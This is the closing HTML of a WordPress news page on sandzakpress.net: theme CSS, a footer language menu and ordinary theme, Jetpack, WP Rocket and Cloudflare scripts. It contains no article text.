<style scoped>.tdi_46{vertical-align:baseline}.tdi_46>.wpb_wrapper,.tdi_46>.wpb_wrapper>.tdc-elements{display:block}.tdi_46>.wpb_wrapper>.tdc-elements{width:100%}.tdi_46>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_46>.wpb_wrapper{width:auto;height:auto}.tdi_46{justify-content:flex-end!important;text-align:right!important}@media (max-width:767px){.tdi_46{justify-content:center!important;text-align:center!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_47 tds_menu_active1 tds_menu_sub_active1 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_47"  style=" z-index: 999;">
<style>.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_47 .tdb-menu>li .tdb-menu-sep,.tdi_47 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_47 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_47 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_47 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_47 .tdb-menu>li>a,.tdi_47 .td-subcat-more{color:#ffffff}.tdi_47 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_47 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_47 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_47 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_47 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_47 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#ffffff}.tdi_47 .tdb-menu>li>a,.tdi_47 .td-subcat-more,.tdi_47 .td-subcat-more>.tdb-menu-item-text{font-size:10px!important;font-weight:400!important}.tdi_47 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_47 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_47 .tdb-menu .tdb-normal-menu ul,.tdi_47 .td-pulldown-filter-list,.tdi_47 .td-pulldown-filter-list .sub-menu{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_47 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:0px 2px 6px 0px rgba(0,0,0,0.1)}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}</style>
<style>.tdi_47 .tdb-menu>li>a:after,.tdi_47 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:;bottom:0px}</style><div id=tdi_47 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-footer-meni" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li id="menu-item-257726" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-257726"><a href="https://sandzakpress.net/english/"><div class="tdb-menu-item-text">English</div></a></li>
<li id="menu-item-257728" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-257728"><a href="https://sandzakpress.net/Deutsch/"><div class="tdb-menu-item-text">Deutsch</div></a></li>
<li id="menu-item-257727" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-257727"><a href="https://sandzakpress.net/turk/"><div class="tdb-menu-item-text">Türk</div></a></li>
<li id="menu-item-257729" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-257729"><a href="https://sandzakpress.net/arabic/"><div class="tdb-menu-item-text">عربي</div></a></li>
<li id="menu-item-257731" class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-257731"><a href="https://bosnapress.net/"><div class="tdb-menu-item-text">BosnaPRESS</div></a></li>
<li id="menu-item-257730" class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-257730"><a href="https://islampress.net/"><div class="tdb-menu-item-text">IslamPRESS</div></a></li>
<li id="menu-item-257732" class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-257732"><a href="http://www.sandzak.tv/"><div class="tdb-menu-item-text">Sandžak TV</div></a></li>
</ul></div></div></div></div></div></div></div></div>        </div>

		

</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2024
        Version: 12.6.8 (rara)
        Deploy mode: deploy
        
        uid: 6966ebd665d68
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">#reply-title{font-size:16px;font-weight:700;margin-bottom:7px;margin-top:10px;display:none}.td-post-template-default .td-post-title div.td-post-views{margin-right:0;display:none}.adsbygoogle.adsbygoogle-noablate{display:none}#mys-wrapper{height:100%;width:100%;overflow:hidden;position:absolute;top:0;left:0;align-items:center;display:flex;justify-content:center;line-height:normal;display:none}</style>

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/c/6.7.4/wp-includes/js/underscore.min.js?ver=1759294855" id="underscore-js"></script>
<script type="text/javascript" src="https://sandzakpress.net/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=b33652f2535d2f3812f59e306e26300d" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://sandzakpress.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.8" id="td-site-min-js"></script>
<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=1736031320" id="tdPostImages-js"></script>
<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=1736031320" id="tdSmartSidebar-js"></script>
<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=1736031320" id="tdSocialSharing-js"></script>
<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=1736031320" id="tdModalPostImages-js"></script>
<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/c/6.7.4/wp-includes/js/comment-reply.min.js?ver=1759294855" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"55334340\",\"post\":\"290689\",\"tz\":\"1\",\"srv\":\"sandzakpress.net\",\"j\":\"1:14.1\"}") ]);
_stq.push([ "clickTrackerInit", "55334340", "290689" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://sandzakpress.net/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=b33652f2535d2f3812f59e306e26300d" id="tdb_js_files_for_front-js"></script>


<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=1736031320" id="tdLoadingBox-js"></script>

<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=1736031320" id="tdToTop-js"></script>

<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=1736031320" id="tdDatei18n-js"></script>

<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=1736031320" id="tdAjaxSearch-js"></script>

<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=1736031320" id="tdLogin-js"></script>

<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=1736031320" id="tdMenu-js"></script>

<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=1736031320" id="tdbMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_47';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_47');

                        tdbMenuItem.blockAtts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","menu_id":"10551","text_color":"#ffffff","f_elem_font_size":"10","f_elem_font_weight":"400","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","elem_padd":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_width":"","mm_content_width":"","mm_height":"","mm_padd":"","mm_radius":"","mm_offset":"","mm_align_screen":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_width":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_padd":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","modules_gap":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_title":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_family":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_bg":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","tdc_css":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_47","tdc_css_class":"tdi_47","tdc_css_class_style":"tdi_47_rand_style","context":""}';

                        
                        
                        tdbMenuItem.isMegaMenuParentPos = true;

                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                
</script>


<script>var td_res_context_registered_atts=["style_general_header_logo","style_general_header_align","style_general_column_title","style_general_inline_text","style_general_socials","style_general_social3","style_general_header_menu"];</script>

<script>var rocket_beacon_data = {"ajax_url":"https:\/\/sandzakpress.net\/wp-admin\/admin-ajax.php","nonce":"fd269d222a","url":"https:\/\/sandzakpress.net\/ucenica-iz-novog-pazara-na-tiktok-u-pretila-vrsnjacima-sta-na-to-kaze-policija","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800}</script><script data-name="wpr-wpr-beacon" src='https://sandzakpress.net/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e79381784800423abab5143be399d46f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768352726 -->